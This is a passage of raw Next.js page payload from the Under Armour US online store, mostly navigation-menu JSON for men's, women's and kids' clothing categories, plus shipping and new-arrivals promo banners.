name=search_term_string\\\"\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t}\"}}],[\"$\",\"div\",null,{\"className\":\"Home-module-scss-module___aid3G__home\",\"data-cache-id\":\"home\",\"data-cache-time\":1769701682208,\"data-cache-segments\":\"{\\\"locale\\\":\\\"en-us\\\"}\",\"children\":[\"$\",\"$L6e\",null,{\"pageContent\":\"$17:props:pageContent\",\"hasLcpSlot\":true,\"enablePersonalizedRecs\":true}]}],[\"$\",\"$L6f\",null,{\"locale\":\"en-us\"}]]}]]\n"])</script><script>self.__next_f.push([1,"70:I[246123,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$19\",null,{\"children\":[\"$\",\"$L70\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New At UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Spring Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],\"$L72\",\"$L73\"]}]]}]]}]]}],\"$L74\",\"$L75\",\"$L76\",\"$L77\",\"$L78\",\"$L79\"]}]\n"])</script><script>self.__next_f.push([1,"51:[\"$\",\"noscript\",null,{\"children\":\"$71\"}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n73:[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball Spring Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[\"$L7a\",\"$undefined\",\"$undefined\"]}],\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\"]}]]}],\"$L7f\",\"$L80\",\"$L81\"]}]]}],\"$L82\",\"$L83\",\"$L84\"]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L85\",\"$L86\"]}]]}],\"$L87\",\"$L88\",\"$L89\",\"$L8a\",\"$L8b\"]}]]}],\"$L8c\",\"$L8d\",\"$L8e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/baseball+softball/\",\"children\":\"Dugout Staples\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport 